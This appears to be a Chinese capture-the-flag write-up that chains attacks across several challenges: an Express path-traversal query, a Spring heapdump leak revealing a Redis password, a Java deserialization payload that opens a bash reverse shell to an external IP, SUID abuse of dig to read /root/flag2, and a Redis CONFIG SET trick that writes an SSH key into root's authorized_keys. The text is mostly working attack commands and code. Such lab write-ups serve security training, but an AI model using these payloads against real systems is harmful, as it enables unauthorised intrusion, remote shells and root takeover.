express fs
?file[href]=a&file[origin]=1&file[protocol]=file:&file[hostname]=&file[pathname]=/home/node/fl%2561g.txt
综合题5、6、7
spring heapdump泄露信息
sun.java.command = /app/demo.jar --spring.config.location=/usr/local/share/application.properties
application.properties有redis信息的泄露
server.port=18080
server.servlet.context-path=/
management.endpoints.web.exposure.include=heapdump
spring.redis.host=172.25.0.10
spring.redis.port=62341
spring.redis.password=de17cb1cfa1a8e8011f027b416775c6a
spring.servlet.multipart.max-file-size=10MB
读取jar包
发现flag1
from base64 import b64decode

O0O = b"6925cc02789c1d2552b71acc4a2d48fd"
encFlag = "UFVTUhgqY3d0FQxRVFcHBlQLVwdSVlZRVlJWBwxeVgAHWgsBWgUAAQEJRA=="
raw=b64decode(encFlag)
l=32
for i in range(43):
c=raw[i]
o=i%(32)
b=O0O[o]
r=chr(c^b)
print(r,end="")
获得flag1

反序列化漏洞
Ping p =new Ping();
p.setCommand("bash");
p.setArg1("-c");
p.setArg2("bash -i >& /dev/tcp/39.101.70.33/2345 0>&1");
ByteArrayOutputStream bos=new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(p);
String res=Base64.getEncoder().encodeToString(bos.toByteArray());
System.out.println(res);
反弹shell,发现app/Upload/hint.txt flag2在/root/flag2
find / -perm -u=s -type f 2>/dev/null
dig -f /root/flag2
frp开代理
redis写ssh公钥
cd ~/.ssh
ssh-keygen
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > temp.txt
cat temp.txt|redis-cli -h 172.25.0.10 -p 62341 -a de17cb1cfa1a8e8011f027b416775c6a -x set key
redis-cli -h 172.25.0.10 -p 62341 -a de17cb1cfa1a8e8011f027b416775c6a
>CONFIG SET dir /root/.ssh
>CONFIG SET dbfilename authorized_keys
>save
ssh -i id_rsa root@172.25.0.10
拿到flag3